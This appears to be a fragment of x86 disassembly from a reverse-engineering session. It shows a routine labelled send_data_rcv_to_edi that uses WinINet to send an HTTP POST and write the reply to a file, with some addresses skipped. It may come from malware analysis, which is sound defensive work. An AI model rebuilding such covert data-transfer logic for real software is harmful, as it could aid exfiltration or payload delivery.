 .text:004C02F8 call ds:InternetCrackUrlA
.text:004C02FE mov edx, [esp+1094h+UrlComponents.lpszPassword] ; lpszServerName
.text:004C0302 sub esp, 18h
.text:004C0305 mov ecx, ebx ; hInternet
.text:004C0307 call InternetConnect_
.text:004C030C mov ebx, ds:InternetCloseHandle
.text:004C0312 add esp, 18h
.text:004C0315 mov [esp+1094h+BuffersIn.dwHeadersLength], eax
.text:004C0319 test eax, eax
.text:004C031B jz loc_4C041F
.text:004C0321 push edi ; dwContext
.text:004C0322 push 84000000h ; dwFlags
.text:004C0327 push edi ; lplpszAcceptTypes
.text:004C0328 push edi ; lpszReferrer
.text:004C0329 push edi ; lpszVersion
.text:004C032A push dword ptr [esp+8Ch] ; lpszObjectName
.text:004C0331 push offset szVerb ; "POST"
.text:004C0336 push eax ; hConnect
.text:004C0337 call ds:HttpOpenRequestA
.text:004C033D mov esi, eax
.text:004C033F test esi, esi
.text:004C0341 jz loc_4C0419
.text:004C0347 push offset aContentTypeApp ; "Content-Type: application/x-www-form-ur"...
.text:004C034C lea ecx, [esp+1098h+var_100C] ; void *
.text:004C0353 call str_init
.text:004C0358 cmp dword ptr [esp+9Ch], 8
.text:004C0360 lea eax, [esp+1094h+var_100C]
.text:004C0367 push 20000000h ; dwModifiers
.text:004C036C push dword ptr [esp+9Ch] ; dwHeadersLength
.text:004C0373 cmovnb eax, [esp+109Ch+var_100C]
.text:004C037B push eax ; lpszHeaders
.text:004C037C push esi ; hRequest
.text:004C037D call ds:HttpAddRequestHeadersW
.text:004C0383 mov eax, [ebp+dwNumberOfBytesToWrite]
.text:004C0386 lea edx, [esp+1094h+BuffersIn.lpvBuffer] ; lpBuffersIn
.text:004C038A xorps xmm0, xmm0
.text:004C038D mov [esp+1094h+UrlComponents.lpszHostName], edi
.text:004C0391 sub esp, 0Ch
.text:004C0394 mov [esp+10A0h+BuffersIn.lpvBuffer], 28h
.text:004C039C movups xmmword ptr [esp+10A0h+UrlComponents.dwStructSize], xmm0
.text:004C03A1 mov ecx, esi ; hRequest
.text:004C03A3 mov [esp+10A0h+UrlComponents.dwSchemeLength], eax
.text:004C03A7 movups xmmword ptr [esp+10A0h+BuffersIn.dwBufferLength], xmm0
.text:004C03AC mov byte ptr [esp+10A0h+BuffersIn.dwStructSize], 0
.text:004C03B1 call SendRequest
.text:004C03B6 add esp, 0Ch
.text:004C03B9 test eax, eax
.text:004C03C6 call InternetWriteFile_
.text:004C03CB mov ecx, [esp+1098h+BuffersIn.dwStructSize]
.text:004C03CF add esp, 4
.text:004C03D2 test eax, eax
.text:004C03D4 movzx ecx, cl
.text:004C03D7 mov edx, 1
.text:004C03DC cmovz ecx, edx
.text:004C03DF mov [esp+1094h+BuffersIn.dwStructSize], ecx
.text:004C03E3
.text:004C03E3 loc_4C03E3: ; CODE XREF: send_data_rcv_to_edi+17B↑j
.text:004C03E3 push 0 ; dwContext
.text:004C03E5 push 0 ; dwFlags
.text:004C03E7 push 0 ; lpBuffersOut
.text:004C03E9 push esi ; hRequest
.text:004C03EA call ds:HttpEndRequestW
.text:004C03F0 cmp byte ptr [esp+1094h+BuffersIn.dwStructSize], 0
.text:004C03F5 jz short loc_4C040A
.text:004C03F7 push [ebp+hFile] ; hFile
.text:004C03FA mov edx, [esp+1098h+BuffersIn.lpcszHeader]
.text:004C03FE mov ecx, esi
.text:004C0400 call InternetReadFile_
.text:004C0405 add esp, 4
.text:004C0408 mov edi, eax
.text:004C040A
.text:004C040A loc_4C040A: ; CODE XREF: send_data_rcv_to_edi+1B5↑j
.text:004C040A push esi ; hInternet
.text:004C040B call ebx ; InternetCloseHandle
.text:004C040D lea ecx, [esp+88h]
.text:004C0414 call init_str_boj